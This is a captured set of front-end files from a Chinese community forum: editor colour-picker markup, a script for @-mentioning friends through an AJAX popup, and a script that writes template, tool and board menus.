unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'DarkSlateBlue\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: DarkSlateBlue" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'Navy\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: Navy" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'Indigo\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: Indigo" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'DarkSlateGray\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: DarkSlateGray" unselectable="on"><\/div><\/td><\/tr><tr>\r\n<td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'DarkRed\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: DarkRed" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'DarkOrange\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: DarkOrange" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'Olive\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: Olive" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'Green\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: Green" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'Teal\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: Teal" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'Blue\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: Blue" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'SlateGray\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: SlateGray" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'DimGray\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: DimGray" unselectable="on"><\/div><\/td><\/tr><tr>\r\n<td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'Red\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: Red" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'SandyBrown\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: SandyBrown" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'YellowGreen\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: YellowGreen" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'SeaGreen\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: SeaGreen" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'MediumTurquoise\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: MediumTurquoise" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'RoyalBlue\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: RoyalBlue" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'Purple\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: Purple" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'Gray\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: Gray" unselectable="on"><\/div><\/td><\/tr><tr>\r\n<td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'Magenta\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: Magenta" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'Orange\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: Orange" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'Yellow\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: Yellow" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'Lime\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: Lime" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'Cyan\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: Cyan" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'DeepSkyBlue\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: DeepSkyBlue" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'DarkOrchid\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: DarkOrchid" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'Silver\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: Silver" unselectable="on"><\/div><\/td><\/tr><tr>\r\n<td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'Pink\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: Pink" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'Wheat\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: Wheat" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'LemonChiffon\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: LemonChiffon" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'PaleGreen\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: PaleGreen" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'PaleTurquoise\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: PaleTurquoise" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'LightBlue\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: LightBlue" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'Plum\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: Plum" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'White\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: White" unselectable="on"><\/div><\/td><\/tr><tr>\r\n<\/tr><\/table><\/div>\r\n\r\n<div class="popupmenu_popup" id="posteditor_popup_table_menu" style="display: none" title="menu">\r\n<table cellpadding="4" cellspacing="0" border="0" unselectable="on">\r\n  <tr class="popupmenu_option">\r\n    <td>表格行数:<\/td>\r\n    <td><input type="text" id="posteditor_table_rows" size="5" value="2" \/><\/td>\r\n    <td>表格列数:<\/td>\r\n    <td><input type="text" id="posteditor_table_columns" size="5" value="2" \/><\/td>\r\n  <\/tr>\r\n  <tr class="popupmenu_option">\r\n    <td>表格宽度:<\/td>\r\n    <td><input type="text" id="posteditor_table_width" size="5" value="" \/><\/td>\r\n    <td>背景颜色:<\/td>\r\n    <td><input type="text" id="posteditor_table_bgcolor" size="5" \/><\/td>\r\n  <\/tr>\r\n  <tr class="popupmenu_option">\r\n    <td colspan="2" align="right"><input type="button" onclick="discuzcode(\'table\')" value="提 &nbsp; 交" \/><\/td>\r\n    <td colspan="2" align="left"><input type="button" onClick="hideMenu()" value="取 &nbsp; 消" \/><\/td>\r\n  <\/tr>\r\n<\/table><\/div>\r\n\r\n<\/td>\r\n<\/tr>\r\n<\/table>\r\n<div class="editor_text"><textarea name="message" rows="10" cols="60" style="width:99%; height:200px;" tabindex="100" id="posteditor_textarea" onSelect="javascript: storeCaret(this);" onClick="javascript: storeCaret(this);" onKeyUp="javascript:storeCaret(this);" onKeyDown="ctlent(event);"><\/textarea><\/div>\r\n<table width="100%" cellpadding="4" cellspacing="0" class="editor_button"><tr><td>\r\n<div class="editor_textexpand" title="调整编辑窗口大小"><img src="images\/common\/bb_contract.gif" width="11" height="21" onclick="resizeEditor(-100)" style="cursor:pointer" \/><img src="images\/common\/bb_expand.gif" width="12" height="21" onclick="resizeEditor(100)" style="cursor:pointer" \/><\/div>\r\n<\/td>\r\n<td><input type="button" class="lightbutton" value="本人原创" onclick=\'insertBBCode("[color=#ff0000][b]作者声明：[\/b]本帖为本人原创，未经本人和华声论坛许可，不得转载[\/color]");\' style="color:#FF0000" title="点击插入:作者声明：本帖为本人原创，未经本人和华声论坛许可，不得转载">\r\n<\/td><td align="right">\r\n<input type="button" class="lightbutton" value="自动排版" onclick="autoformatMSG()" style="color:#0000FF" title="对代普通文字帖格式调整很有帮助，使用前做好保存哦！">\r\n<input type="button" class="lightbutton" value="清除换行" onclick="clearbrMSG()" style="color:#0000FF" title="对代码帖很有帮助，使用前做好保存哦！">\r\n<input type="button" class="lightbutton" value="字数检查" onclick="checklength($(\'postform\'))">\r\n<\/td><\/tr><tr><td colspan="2">\r\n<\/td><\/tr>\r\n<\/table>\r\n<\/div>');

--- FILE ---
content_type: application/javascript
request_url: http://bbs.voc.com.cn/js/n/at_friends.js
body_size: 4246
content:
var Browser = {};
var max_at_friends = 10;
var at_friend_list = new Array(); // 勾选的用户列表

// 页面
Browser.Page = (function() {
	return {
		scrollTop : function() {
			return Math.max(document.body.scrollTop,
					document.documentElement.scrollTop);
		},
		scrollLeft : function() {
			return Math.max(document.body.scrollLeft,
					document.documentElement.scrollLeft);
		},
		height : function() {
			var _height;
			if (document.compatMode == "CSS1Compat") {
				_height = document.documentElement.scrollHeight;
			} else {
				_height = document.body.scrollHeight;
			}
			return _height;
		},
		width : function() {
			var _width;
			if (document.compatMode == "CSS1Compat") {
				_width = document.documentElement.scrollWidth;
			} else {
				_width = document.body.scrollWidth;
			}
			return _width;
		}
	};
})();

// 窗口：
Browser.Window = (function() {
	return {
		outerHeight : function() {
			var _hei = window.outerHeight;
			if (typeof _hei != "number") {
				_hei = Browser.ViewPort.outerHeight();
			}
			return _hei;
		},
		outerWidth : function() {
			var _wid = window.outerWidth;
			if (typeof _wid != "number") {
				_wid = Browser.ViewPort.outerWidth();
			}
			return _wid;
		},
		innerHeight : function() {
			var _hei = window.innerHeight;
			if (typeof _hel != "number") {
				_hei = Browser.ViewPort.innerHeight();
			}
			return _hei;
		},
		innerWidth : function() {
			var _wid = window.innerWidth;
			if (typeof _wid != "number") {
				_wid = Browser.ViewPort.innerWidth();
			}
			return _wid;
		},
		height : function() {
			return Browser.Window.innerHeight();
		},
		width : function() {
			return Browser.Window.innerWidth();
		}
	}
})();

// 视口:
Browser.ViewPort = (function() {
	return {
		innerHeight : function() {
			var _height;
			if (document.compatMode == "CSS1Compat") {
				_height = document.documentElement.clientHeight;
			} else {
				_height = document.body.clientHeight;
			}
			return _height;
		},
		innerWidth : function() {
			var _width;
			if (document.compatMode == "CSS1Compat") {
				_width = document.documentElement.clientWidth;
			} else {
				_width = document.body.clientWidth;
			}
			return _width;
		},
		outerHeight : function() {
			var _height;
			if (document.compatMode == "CSS1Compat") {
				_height = document.documentElement.offsetHeight;
			} else {
				_height = document.body.offsetHeight;
			}
			return _height;
		},
		outerWidth : function() {
			var _width;
			if (document.compatMode == "CSS1Compat") {
				_width = document.documentElement.offsetWidth;
			} else {
				_width = document.body.offsetWidth;
			}
			return _width;
		},
		width : function() {
			return Browser.ViewPort.innerWidth();
		},
		height : function() {
			return Browser.ViewPort.innerHeight();
		}
	}
})();

function openDiv(newDivID) {
	var at_mast = document.getElementById("at_mask");
	var at_friend = document.getElementById("at_friend");
	if (at_mast != null && at_friend != null) {
		document.getElementById("at_mask").style.display = "block";
		document.getElementById("at_friend").style.display = "block";
		return false;
	} else {
		createPop(newDivID);
	}
}

function createPop(newDivID) {
	var newMaskID = "at_mask";
	var newMaskWidth = document.body.scrollWidth;
	var newMaskHeight = document.body.scrollHeight;
	var newMask = document.createElement("div");
	newMask.id = newMaskID;
	newMask.style.position = "absolute";
	newMask.style.zIndex = "99999";
	newMask.style.width = newMaskWidth + "px";
	newMask.style.height = newMaskHeight + "px";
	newMask.style.top = "0px";
	newMask.style.left = "0px";
	newMask.style.background = "black";
	newMask.style.filter = "alpha(opacity=40)";// 遮罩层透明度IE
	newMask.style.opacity = "0.40";// 遮罩层透明度FF
	document.body.appendChild(newMask);// 遮罩层添加到DOM中

	data = "<div class=\"tanchubox\">"
			+ "<div class=\"tc_top\"><div class=\"tc_topl\">@您的好友</div>"
			+ "<div class=\"tc_topr\"><a onclick=\"close_at_pop();\" href=\"javascript:;\"><img border=\"0\" width=\"19\" height=\"17\" src=\"images/atfriend/tanchu_x.gif\"></a></div>"
			+ "</div>"
			+ "<div class=\"tc_box\">"
			+ "<div class=\"tc_search\">"
			+ "<div class=\"tc_search_box\"><input type=\"text\" style=\"height:16px; width:138px; line-height:18px; font-size:12px; color:#999; border:0px;\" placeholder=\"查找您的好友\" id=\"search_name\"></div>"
			+ "<div class=\"tc_search_button\"><input type=\"button\" onclick=\"search_fd()\" style=\"width:21px; height:22px; background:url(images/atfriend/tanchu_seach.gif) no-repeat; border:none; outline:0; cursor:pointer;\" name=\"login\"></div>"
			+ "</div>"
			+ "<div class=\"tc_friend\" id=\"frd_content\">"
			+ "正在加载您的好友列表..."
			+ "</div>"
			+ "</div>"
			+ "<div class=\"tc_bottom\">"
			+ "<span></span>"
			+ "<div class=\"tc_bottom_botton\"><a onfocus=\"this.blur()\" onclick=\"insert_fd()\" href=\"javascript:;\"></a></div>"
			+ "<div class=\"tc_bottom_text\">已选<span id=\"cur_select_num\">0</span>位<br/>每次最多@10位好友</div>"
			+ "</div>" + "</div>";
	
	var fd_list_css = "<input type=\"hidden\"/><style>"+
			"body { -webkit-text-size-adjust:none; padding:0; margin:0; background:#f0f0f0; font-size:12px; font-family:\"微软雅黑\";}" +
			"div { color:#333; word-wrap:break-word; margin:0px; padding:0px;}" +
			"ul, li, h4 { margin:0px; padding:0px;}" +
			"ul { list-style:none;}" +
			"img { border:0px;}" +
			"a { text-decoration:none; color:#333;}" +
			".tanchuk { margin:0 auto; height:auto; width:1180px; padding-top:260px; }" +
			".tanchubox { margin:0 auto; height:372px; width:456px; }" +
			".tc_top { float:left; height:31px; width:456px; background:url(../../images/atfriend/tanchu_top.png) no-repeat; }" +
			".tc_topl { float:left; height:31px; width:350px; padding-left:14px; font-size:16px; font-family: \"微软雅黑\",\"宋体\"; font-weight:bold; color:#fff; line-height:31px; }" +
			".tc_topl h4 { float:left; height:31px; width:90px; line-height:31px;}" +
			".tc_topl span { float:left; height:12px; line-height:14px; margin-top:11px; display:inline; font-size:12px; font-weight:normal; color:#999; }" +
			".tc_topr { float:right; height:17px; width:38px; padding:7px 0; text-align:center; }" +
			".tc_box { float:left; height:269px; width:446px; padding:5px; background:#fff; }" +
			".tc_search { float:left; height:22px; width:173px; margin:5px 0 12px 10px !important; margin:5px 0 12px 4px; }" +
			".tc_search_box { float:left; height:20px; width:143px; padding-left:5px; border:1px solid #ccc; }" +
			".tc_search_button { float:left; height:22px; width:21px; }" +
			".tc_friend { float:left; height:225px; width:438px; margin-left:4px; }" +
			".tc_friend ul { height:225px; width:438px; overflow:hidden; overflow-x:hidden; overflow-y:scroll; }" +
			".tc_friend ul li { float:left; height:36px; width:200px; margin:0 10px 9px 0; }" +
			".tc_friend_button { float:left; height:36px; width:172px; margin:0 14px !important; margin:0 7px; background:url(../../images/atfriend/tanchu_friend_bg.png) no-repeat; }" +
			".tc_friend_button img { float:left; height:32px; width:32px; margin-left:10px; }" +
			".tc_friend_button span { float:right; height:30px; width:120px; line-height:30px; margin:6px 0 0 10px; }" +
			".tc_friend_tick { float:left; height:12px; width:12px; margin:-16px 0 0 44px; display:none; background:url(../../images/atfriend/tanchu_tick.png) no-repeat;}"+
			".tc_friend_tick a { float:left; height:12px; width:12px; }" +
			".tc_bottom { float:left; height:62px; width:456px; background:url(../../images/atfriend/tanchu_bottom.png) no-repeat; }" +
			".tc_bottom_botton { float:left; height:34px; width:113px; margin:17px 0 0 218px; display:inline; }" +
			".tc_bottom_botton a { float:left; height:34px; width:113px; background:url(../../images/atfriend/tanchu_bottom_botton1.png) no-repeat; }" +
			".tc_bottom_botton a:hover { float:left; height:34px; width:113px; background:url(../../images/atfriend/tanchu_bottom_botton2.png) no-repeat; }" +			
			".tc_friend_checked a{font-weight:bold; color:#0d78d5;}" +
			".tc_friend_nocheck a{color:#333;}" +
			".tc_bottom_text { float:left; height:26px; line-height:18px; margin:15px 0 8px 8px; display:inline; color:#666; }" +
			"#cur_select_num{color:#0D7AD9; font-weight:bold; padding:0px 5px 0px 5px;}" +
			".clearfloat { clear:both; height:0; font-size:1px; line-height: 0px;}"+
			"</style>";

	// 新弹出层
	var newDivWidth = 456;
	var newDivHeight = 374;
	var newDiv = document.createElement("div");
	newDiv.id = newDivID;
	newDiv.className = "tanchubox";
	newDiv.style.position = "absolute";
	newDiv.style.zIndex = "100000";
	newDiv.style.width = newDivWidth + "px";
	newDiv.style.height = newDivHeight + "px";

	var newDivtop = Math.round(Browser.Page.scrollTop()
			+ (Browser.ViewPort.height() / 2) - (parseInt(newDivHeight) / 2));
	var newDivleft = Math.round(Browser.Page.scrollLeft()
			+ (Browser.ViewPort.width() / 2) - (parseInt(newDivWidth) / 2));

	newDiv.style.top = newDivtop + "px";// 新弹出层距离上边距离
	newDiv.style.left = newDivleft + "px";// 新弹出层距离左边距离
	newDiv.style.background = "#999999";
	newDiv.innerHTML = fd_list_css + data;
	document.body.appendChild(newDiv);// 新弹出层添加到DOM中

}

function inarray(obj, arr) {
	if (typeof(obj) == "string") {
		for (var i in arr) {
			if (arr[i] == obj) {
				return true;
			}
		}
	}
	return false;
}

Array.prototype.indexOf = function(val) {
    for (var i = 0; i < this.length; i++) {
        if (this[i] == val) return i;
    }
    return -1;
};

Array.prototype.remove = function(val) {
    var index = this.indexOf(val);
    if (index > -1) {
        this.splice(index, 1);
    }
};

// 关闭at好友弹出层
function close_at_pop() {
	document.getElementById("at_mask").style.display = "none";
	document.getElementById("at_friend").style.display = "none";
	return false;
}

function clickCheck(idx) {
	var li_obj = document.getElementById("li_name_" + idx);
	var name = li_obj.childNodes[2].value;
	var span = li_obj.childNodes[0].childNodes[1];
	var sign = li_obj.childNodes[1];
	
	if (at_count() >= max_at_friends) {
		if (inarray(name, at_friend_list)) {
			at_friend_list.remove(name);
			span.className = "tc_friend_nocheck";
			sign.style.display = "none";
		}
	} else {
		if (!inarray(name, at_friend_list)) {
			at_friend_list.push(name);
			span.className = "tc_friend_checked";
			sign.style.display = "inline";
		} else {
			at_friend_list.remove(name);
			span.className = "tc_friend_nocheck";
			sign.style.display = "none";
		}
	}
	document.getElementById("cur_select_num").innerHTML = at_count();
}

function at_count() {
	return at_friend_list.length;
}

// ----入口函数
var is_get_at_friends_before = 0; // 用于判断是否成功加载过好友列表数据，如果一个页面打开之后已经成功加载过一次，则再次点击的时候不重新加载；如果没有成功加载过一次，则加载。
function atFriends() {
	openDiv("at_friend");
	if (!is_get_at_friends_before) {
		getFriends();
	}

}

function getFriends() {
	ajaxrequest("/ajax.php", "post", true, "?action=atfriend", parseResponse,
			document);
}

function search_fd() {
	var name = document.getElementById("search_name").value;
	ajaxrequest("/ajax.php", "post", true, "?action=atfriend&op=search&name="
			+ name, parseResponse, document);
}

function parseResponse(response, obj) {
	var data = response.responseText;
	if (data != "" || data.length > 0) {
		data = "<ul>" + data + "</ul>";
		document.getElementById("frd_content").innerHTML = data;
		is_get_at_friends_before = 1;

	} else {
		is_get_at_friends_before = 0;
		document.getElementById("frd_content").innerHTML = "<font color=red>没有数据！</font>";
		setTimeout("close_at_pop()", 3000);
	}
}

function insert_fd() {
	var insert_str = "";
	var fd_step = 1;
	for ( var i = 0; i < at_friend_list.length; i++) {
		if (fd_step <= 10) {
			insert_str += "@" + at_friend_list[i] + " ";
		}
		fd_step++;
	}
	insertBBCode(insert_str);
	close_at_pop();
}

/**
 * 得到ajax对象
 */
function getajaxHttp() {
	var xmlHttp;
	try {
		// Firefox, Opera 8.0+, Safari
		xmlHttp = new XMLHttpRequest();
	} catch (e) {
		// Internet Explorer
		try {
			xmlHttp = new ActiveXObject("Msxml2.XMLHTTP");
		} catch (e) {
			try {
				xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
			} catch (e) {
				alert("您的浏览器不支持AJAX！");
				return false;
			}
		}
	}
	return xmlHttp;
}

/**
 * 发送ajax请求 url--url methodtype(post/get) con (true(异步)|false(同步)) parameter(参数)
 * callback(回调方法名，不需要引号,这里只有成功的时候才调用) (注意：这方法有二个参数，一个就是xmlhttp,一个就是要处理的对象)
 * obj需要到回调方法中处理的对象
 */
function ajaxrequest(url, methodtype, con, parameter, callback, obj) {
	var xmlhttp = getajaxHttp();
	xmlhttp.onreadystatechange = function() {
		if (xmlhttp.readyState == 4) {
			callback(xmlhttp, obj);
		}
	};
	url = url + parameter;
	url = encodeURI(url)
	xmlhttp.open(methodtype, url, con);
	xmlhttp.send(null);
}


--- FILE ---
content_type: application/javascript
request_url: http://bbs.voc.com.cn/js/i/footshowmenu.js
body_size: 3282
content:
document.writeln("<script type=\"text/javascript\" src=\"/forumdata/jscaches/js_forumlist.js\"></script>");
document.writeln("<div class=\"headermenu_popup\" id=\"tplselect_menu\" style=\"display: none\">");
document.writeln("	<table cellspacing=\"1\" cellpadding=\"5\" border=\"0\" class=\"popupmenu_option2\">");
document.writeln("		<tr>");
document.writeln("			<td valign=\"top\" nowrap><a href=\"javascript:seltpl(0)\">恢复默认设置</a><br />");
document.writeln("			<a href=\"javascript:seltpl(37)\">默认模板</a><br />");
document.writeln("			<a href=\"javascript:seltpl(25)\">水晶紫色</a><br />");
document.writeln("			<a href=\"javascript:seltpl(26)\">ｅ点小镇</a><br />");
document.writeln("			<a href=\"javascript:seltpl(27)\">心情灰色</a><br />");
document.writeln("			<a href=\"javascript:seltpl(28)\">秋意盎然</a><br />");
document.writeln("			<a href=\"javascript:seltpl(29)\">蓝色庄重</a><br />");
document.writeln("			<a href=\"javascript:seltpl(32)\">绿色淡雅</a><br />");
document.writeln("			<a href=\"javascript:seltpl(34)\">蓝雅绿</a><br />");
document.writeln("			<a href=\"javascript:seltpl(35)\">紫色淡雅</a><br />");
document.writeln("			<a href=\"javascript:seltpl(36)\">淡紫色</a><br />");
document.writeln("			<a href=\"javascript:seltpl(37)\">橘子红了</a><br />");
document.writeln("			<a href=\"javascript:seltpl(38)\">红红夜思</a><br />");
document.writeln("			<a href=\"javascript:seltpl(40)\">粉色回忆</a><br />");
document.writeln("			<a href=\"javascript:seltpl(41)\">青青河草</a><br />");
document.writeln("			<a href=\"javascript:seltpl(42)\">浓浓绿意</a><br />");
document.writeln("			<a href=\"javascript:seltpl(44)\">棕红预览</a><br />");
document.writeln("			<a href=\"javascript:seltpl(45)\">淡咖啡</a><br />");
document.writeln("			<a href=\"javascript:seltpl(46)\">碧海晴天</a><br />");
document.writeln("			<a href=\"javascript:seltpl(47)\">蓝色水晶</a><br />");
document.writeln("			<a href=\"javascript:seltpl(48)\">雪花飘飘</a><br />");
document.writeln("			<a href=\"javascript:seltpl(51)\">蓝色温柔</a></td>");
document.writeln("			<td valign=\"top\" nowrap><a href=\"javascript:seltpl(52)\">火红</a><br />");
document.writeln("			<a href=\"javascript:seltpl(53)\">粉蓝</a><br />");
document.writeln("			<a href=\"javascript:seltpl(54)\">橙黄</a><br />");
document.writeln("			<a href=\"javascript:seltpl(55)\">草绿</a><br />");
document.writeln("			<a href=\"javascript:seltpl(56)\">灰白</a><br />");
document.writeln("			<a href=\"javascript:seltpl(57)\">格绿</a><br />");
document.writeln("			<a href=\"javascript:seltpl(58)\">棕红</a><br />");
document.writeln("			<a href=\"javascript:seltpl(59)\">秋实</a><br />");
document.writeln("			<a href=\"javascript:seltpl(60)\">紫色</a><br />");
document.writeln("			<a href=\"javascript:seltpl(61)\">海蓝</a><br />");
document.writeln("			<a href=\"javascript:seltpl(62)\">春意</a><br />");
document.writeln("			<a href=\"javascript:seltpl(63)\">青绿</a><br />");
document.writeln("			<a href=\"javascript:seltpl(64)\">粉紫</a><br />");
document.writeln("			<a href=\"javascript:seltpl(65)\">深红</a><br />");
document.writeln("			<a href=\"javascript:seltpl(66)\">黑白</a><br />");
document.writeln("			<a href=\"javascript:seltpl(67)\">桃红</a><br />");
document.writeln("			<a href=\"javascript:seltpl(68)\">水蓝</a><br />");
document.writeln("			</td>");
document.writeln("		</tr>");
document.writeln("	</table>");
document.writeln("</div>");
document.writeln("<div class=\"headermenu_popup\" id=\"tools_menu\" style=\"display: none\">");
document.writeln("	<table cellpadding=\"4\" cellspacing=\"0\" border=\"0\">");
document.writeln("		<tr>");
document.writeln("			<td class=\"popupmenu_option2\">");
document.writeln("                                <a href=\"http://bbs.voc.com.cn/app/tuijian/index.php\" style=\"color:red\" target=_blank>版主推荐</a><br>");
document.writeln("                                <a href=\"http://bbs.voc.com.cn/app/lucky/\" style=\"color:red\" target=_blank>华声零点大转盘</a><img src=\"/images/dvbbs0/today.gif\" border=\"0\"><br>");
document.writeln("                                <a href=\"http://bbs.voc.com.cn/plugin.php?identifier=get_money&module=money\" style=\"color:blue\" target=_blank>领取红包</a><img src=\"/images/dvbbs0/today.gif\" border=\"0\"><br>");
document.writeln("			<a href=\"http://bbs.voc.com.cn/plugin.php?identifier=blcar&module=blcar\" style=\"color:#ff0066\" target=_blank>华声停车大战</a><img src=\"/images/dvbbs0/today.gif\" border=\"0\"><br>");
document.writeln("			<a href=\"/plusWebtools.php?mod=cxx\" style=\"color:green\" target=\"_blank\">超级计算器</a><br>");
document.writeln("			<a href=\"/lovewall.php\" style=\"color: #ff0066\" target=\"_blank\">华声爱墙</a><br>");
document.writeln("			<a href=\"http://bbs.voc.com.cn/app/ubb/\" target=\"_blank\">");
document.writeln("			<font color=\"blue\">华声贴图易</font></a><br>");
document.writeln("			<a href=\"/bank.php\" target=\"_blank\">华声电子银行</a><br>");
document.writeln("			<!--a href=\"http://bbs.voc.com.cn/plugin.php?identifier=modpay&module=modpay\" target=\"_blank\" style=\"color: #ff0066\" >版主工资</a-->");
document.writeln("			</td>");
document.writeln("		</tr>");
document.writeln("	</table>");
document.writeln("</div>");
document.writeln("<div class=\"headermenu_popup\" id=\"forumlistdiy_menu\" style=\"width:756px;margin:0px auto;display:none\">");
document.writeln("	<table cellpadding=\"4\" cellspacing=\"0\" border=\"0\" style=\"height: 100%; width: 100%\">");
document.writeln("		<tr>");
document.writeln("			<td class=\"popupmenu_option2\">");
document.writeln("                                <center><font color=\"red\">************************<b>华声推荐</b>************************</font></center>");
document.writeln("<div style=\"font-size:13px;\">");
document.writeln("<a href=\"/forum-76-1.html\">辣眼时评</a>　<a href=\"/forum-105-1.html\">特效绝美</a>　<a href=\"/forum-244-1.html\">湖南论坛区</a><br>");
document.writeln("");
